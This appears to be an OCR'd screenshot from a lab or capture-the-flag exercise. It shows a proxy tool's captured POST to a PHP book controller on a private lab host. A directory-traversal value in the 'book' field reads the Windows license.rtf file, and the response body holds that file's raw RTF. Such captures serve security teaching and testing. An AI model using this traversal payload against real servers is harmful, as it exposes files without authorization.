 Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 60
0 Origin: http://10.10.10.228
1 Connection: close
2 Referer: http://10.10.10.228/php/books.php
3 Cookie: PHPSESSID=k7vsqtoe8kfi8ivjpjo3bdb331
4
5 book=../../../../../../Windows/System32/license.rtf&method=1
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Aug 2023 04:07:48 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 150715
8
9 "{\\rtf1\\adeflang1025\\ansi\\ansicpg1252\\uc1\\adeff0\\deff0\\stshfdbch31505\\st
hfloch31506\\stshfhich31506\\stshfbi0\\deflang1033\\deflangfe1033\\themelang1033\
themelangfe0\\themelangcs0{\\fonttbl{\\f0\\fbidi
\\froman\\fcharset0\\fprq2{\\*\\panose 02020603050405020304}Times New
Roman;}{\\f34\\fbidi \\froman\\fcharset0\\fprq2{\\*\\panose
02040503050406030204}Cambria Math;}\r\n{\\f37\\fbidi
\\fswiss\\fcharset0\\fprq2{\\*\\panose
020f0502020204030204}Calibri;}{\\f123\\fbidi
\\fswiss\\fcharset0\\fprq2{\\*\\panose 020b0502040204020203}Segoe UI{\\*\\falt
Segoe UI};}\r\n{\\flomajor\\f31500\\fbidi \\froman\\fcharset0\\fprq2{\\*\\panose
02020603050405020304}Times New Roman;}{\\fdbmajor\\f31501\\fbidi
\\froman\\fcharset0\\fprq2{\\*\\panose 02020603050405020304}Times New
Roman;}\r\n{\\fhimajor\\f31502\\fbidi \\fswiss\\fcharset0\\fprq2{\\*\\panose
020f0302020204030204}Calibri Light;}{\\fbimajor\\f31503\\fbidi
\\froman\\fcharset0\\fprq2{\\*\\panose 02020603050405020304}Times New
Roman;}\r\n{\\flominor\\f31504\\fbidi \\froman\\fcharset0\\fprq2{\\*\\panose
02020603050405020304}Times New Roman;}{\\fdbminor\\f31505\\fbidi
\\froman\\fcharset0\\fprq2{\\*\\panose 02020603050405020304}Times New
Roman;}\r\n{\\fhiminor\\f31506\\fbidi \\fswiss\\fcharset0\\fprq2{\\*\\panose
020f0502020204030204}Calibri;}{\\fbiminor\\f31507\\fbidi
\\froman\\fcharset0\\fprq2{\\*\\panose 02020603050405020304}Times New
Roman;}{\\f423\\fbidi \\froman\\fcharset238\\fprq2 Times New Roman
CE;}\r\n{\\f424\\fbidi \\froman\\fcharset204\\fprq2 Times New Roman
Cyr;}{\\f426\\fbidi \\froman\\fcharset161\\fprq2 Times New Roman
Greek;}{\\f427\\fbidi \\froman\\fcharset162\\fprq2 Times New Roman
Tur;}{\\f428\\fbidi \\froman\\fcharset177\\fprq2 Times New Roman
(Hebrew);}\r\n{\\f429\\fbidi \\froman\\fcharset178\\fprq2 Times New Roman
(Arabic);}{\\f430\\fbidi \\froman\\fcharset186\\fprq2 Times New Roman
Baltic;}{\\f431\\fbidi \\froman\\fcharset163\\fprq2 Times New Roman
(Vietnamese);}{\\f763\\fbidi \\froman\\fcharset238\\fprq2 Cambria Math
CE;}\r\n{\\f764\\fbidi \\froman\\fcharset204\\fprq2 Cambria Math
Search...
0 match